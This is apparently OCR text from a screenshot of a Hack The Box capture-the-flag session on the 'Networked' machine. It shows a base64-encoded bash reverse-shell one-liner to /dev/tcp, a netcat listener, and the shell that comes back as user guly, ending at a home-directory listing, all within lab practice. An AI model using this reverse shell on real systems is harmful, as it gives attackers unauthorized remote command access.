 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
Full Disclosure: Redhat/CentO
HTB Viewer
php function scandir - Googl
PHP: mime_content_type - M
PHP: How to properly check
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Mon Oct 23, 15:03
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
┌─[sg-vip-1]─[10.10.14.30]─[htb-jasonhuawen@htb-tsfykbzuzn]─[~/Desktop/Networked]
└──╼ [★]$ echo 'bash -i >& /dev/tcp/10.10.14.30/6666 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMC82NjY2IDA+JjEK
┌─[sg-vip-1]─[10.10.14.30]─[htb-jasonhuawen@htb-tsfykbzuzn]─[~/Desktop/Networked]
└──╼ [★]$ sudo nc -nlvp 6666
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:40120.
bash: no job control in this shell
[guly@networked ~]$ id
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
[guly@networked ~]$ ls -alh
ls -alh
total 28K
drwxr-xr-x. 2 guly guly 4.0K Sep  6  2022 .
drwxr-xr-x. 3 root root   18 Jul  2  2019 ..
lrwxrwxrwx. 1 root root    9 Sep  7  2022 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly   18 Oct 30  2018 .bash_logout
-rw-r--r--. 1 guly guly  193 Oct 30  2018 .bash_profile
-rw-r--r--. 1 guly guly  231 Oct 30  2018 .bashrc
-r--r--r--. 1 root root  782 Oct 30  2018 check_attack.php
-rw-r--r--  1 root root   44 Oct 30  2018 crontab.guly
-r--------. 1 guly guly   33 Oct 23 15:42 user.txt
[guly@networked ~]$
Plain Text Tab Width: 4 Ln 5, Col 9
Menu [VNC config] Parrot Terminal Desktop *Unsaved Docume 20:09 Mozilla Firefox Desktop
搜索
1 22°C 阴 中 21:53
2023/10/23